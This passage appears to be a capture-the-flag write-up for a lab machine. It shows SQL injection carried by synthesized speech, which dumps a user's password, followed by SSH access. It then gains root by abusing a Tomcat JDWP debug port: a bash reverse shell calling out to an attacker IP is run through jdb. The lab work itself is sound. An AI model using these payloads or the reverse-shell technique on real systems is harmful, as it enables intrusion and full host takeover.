Our understanding of your input is : hello
Query result :
#!/bin/bash
flite -w speech.wav -voice rms -t "$1"
resp=$(curl -s -X POST http://10.10.10.163/ai.php -F 'fileToUpload=@speech.wav;type=audio/x-wav' -F 'submit=Process It!' | grep 'Query result :' | sed 's/<br \/>/\n/g' | sed 's/<h3>//g')
echo -e "$resp"
└─$ ./ai.sh "hello"
Our understanding of your input is : hello
Query result :
- Now let’s try to perform
sqli- We saw a hint from
intelligence.php about Comment Database which will result in -- - - We can perform basic injection and dump version
└─$ ./ai.sh "open single quote space union select version open parenthesis close parenthesis comment database"
Our understanding of your input is : ' union select version()-- -
Query result : 5.7.27-0ubuntu0.18.04.1
- It’s really difficult to generate complicated
sqli speech requests, so we should stick to basic queries- We could assume that there’s a
users database - If we try to dump it, we have a hit
└─$ ./ai.sh "open single quote space union select space username space from users comment database"
Our understanding of your input is : ' union select username from users -- -
Query result : alexa
└─$ ./ai.sh "open single quote space union select space password space from users comment database"
Our understanding of your input is : ' union select password from users -- -
Query result : H,Sq9t6}a<)?q93_
└─$ sshpass -p 'H,Sq9t6}a<)?q93_' ssh alexa@10.10.10.163
Warning: Permanently added '10.10.10.163' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.3.7-050307-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Oct 26 15:07:09 UTC 2023
System load: 0.03 Processes: 145
Usage of /: 72.5% of 4.79GB Users logged in: 0
Memory usage: 29% IP address for eth0: 10.10.10.163
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
63 packages can be updated.
15 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Thu Oct 24 15:04:38 2019 from 192.168.0.104
alexa@AI:~$
Root
- Nothing interesting in
sudo and other directories- But
netstat shows other ports
alexa@AI:~$ netstat -tulpn
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -
tcp6 0 0 127.0.0.1:8009 :::* LISTEN -
tcp6 0 0 127.0.0.1:8080 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 0.0.0.0:5353 0.0.0.0:* -
udp 0 0 0.0.0.0:58072 0.0.0.0:* -
udp6 0 0 :::5353 :::* -
udp6 0 0 :::42345 :::* -
3306 is database8000 and 8080 is tomcat running as root
alexa@AI:~$ ps auxww
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.4 225172 8740 ? Ss Oct25 0:06 /sbin/init auto automatic-ubiquity noprompt
...
root 55849 0.0 0.0 0 0 ? I 15:09 0:00 [kworker/0:1-eve]
root 56126 3.2 5.1 3108796 102548 ? Sl 15:18 0:03 /usr/bin/java -Djava.util.logging.config.file=/opt/apache-tomcat-9.0.27/conf/logging.properties -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager -Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.handler.pkgs=org.apache.catalina.webresources -Dorg.apache.catalina.security.SecurityListener.UMASK=0027 -agentlib:jdwp=transport=dt_socket,address=localhost:8000,server=y,suspend=n -Dignore.endorsed.dirs= -classpath /opt/apache-tomcat-9.0.27/bin/bootstrap.jar:/opt/apache-tomcat-9.0.27/bin/tomcat-juli.jar -Dcatalina.base=/opt/apache-tomcat-9.0.27 -Dcatalina.home=/opt/apache-tomcat-9.0.27 -Djava.io.tmpdir=/opt/apache-tomcat-9.0.27/temp org.apache.catalina.startup.Bootstrap start
-agentlib:jdwp=transport=dt_socket,address=localhost:8000 option indicates that debug mode is enabled and on port 8000- We can configure port forwarding
sshpass -p 'H,Sq9t6}a<)?q93_' ssh alexa@10.10.10.163 -L 8000:localhost:8000
- We can use jdwp-shellifier
- First I create
rev.sh on target box
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.3/6666 0>&1
└─$ python2.7 ./jdwp-shellifier.py -t 127.0.0.1 -p 8000 --cmd '/tmp/rev.sh'
[+] Targeting '127.0.0.1:8000'
[+] Reading settings for 'OpenJDK 64-Bit Server VM - 11.0.4'
[+] Found Runtime class: id=aa0
[+] Found Runtime.getRuntime(): id=7fea50023ae0
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[-] Exception: unpack requires a string argument of length 11
└─$ jdb -attach 8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Set uncaught java.lang.Throwable
Set deferred uncaught java.lang.Throwable
Initializing jdb ...
>
> classes
** classes list **
sun.reflect.annotation.AnnotationParser$$Lambda$97.677120200
...
java.lang.Runtime
...
> methods java.lang.Runtime
** methods list **
...
java.lang.Runtime exec(java.lang.String[])
...
> trace go methods
Method entered: > "thread=http-nio-127.0.0.1-8080-BlockPoller", org.apache.tomcat.util.net.NioBlockingSelector$BlockPoller.events(), line=280 bci=0
Method entered: "thread=http-nio-127.0.0.1-8080-BlockPoller", org.apache.tomcat.util.collections.SynchronizedQueue.size(), line=93 bci=0
Method entered: "thread=ajp-nio-127.0.0.1-8009-BlockPoller", org.apache.tomcat.util.net.NioBlockingSelector$BlockPoller.events(), line=280 bci=0
Method entered: "thread=ajp-nio-127.0.0.1-8009-BlockPoller", org.apache.tomcat.util.collections.SynchronizedQueue.size(), line=93 bci=0
Method entered: "thread=http-nio-127.0.0.1-8080-BlockPoller", org.apache.tomcat.util.net.NioBlockingSelector$BlockPoller.events(), line=280 bci=0
Method entered: "thread=http-nio-127.0.0.1-8080-BlockPoller", org.apache.tomcat.util.collections.SynchronizedQueue.size(), line=93 bci=0
Method exited: return value = 0, "thread=http-nio-127.0.0.1-8080-BlockPoller", org.apache.tomcat.util.collections.SynchronizedQueue.size(), line=97 bci=22
...
- We then set a breakpoint on method:
stop in org.apache.tomcat.util.collections.SynchronizedQueue.size()- Then when we hit a breakpoint, send
print new java.lang.Runtime().exec("/tmp/rev.sh")
└─$ jdb -attach 8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Set uncaught java.lang.Throwable
Set deferred uncaught java.lang.Throwable
Initializing jdb ...
> stop in org.apache.tomcat.util.collections.SynchronizedQueue.size()
Set breakpoint org.apache.tomcat.util.collections.SynchronizedQueue.size()
>
Breakpoint hit: "thread=ajp-nio-127.0.0.1-8009-BlockPoller", org.apache.tomcat.util.collections.SynchronizedQueue.size(), line=93 bci=0
ajp-nio-127.0.0.1-8009-BlockPoller[1] print new java.lang.Runtime().exec("/tmp/rev.sh")